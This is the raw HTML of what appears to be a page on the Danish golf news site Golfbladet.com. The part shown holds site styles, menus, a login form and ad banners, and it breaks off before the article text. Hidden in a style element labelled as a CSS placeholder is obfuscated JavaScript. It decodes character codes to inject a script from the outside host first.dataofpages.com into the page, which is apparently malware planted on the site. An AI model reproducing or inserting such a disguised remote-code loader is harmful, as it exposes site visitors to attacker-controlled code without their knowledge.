.td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/turneringer/",
                    "name": "Turneringer"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/to-danske-medaljesaet-ved-hold-em/",
                    "name": "To danske medaljesæt ved hold-EM"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-2984 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack to-danske-medaljesaet-ved-hold-em global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-40 c-1"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-107 c-2"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div><div class="g-dyn a-96 c-3"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3453";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
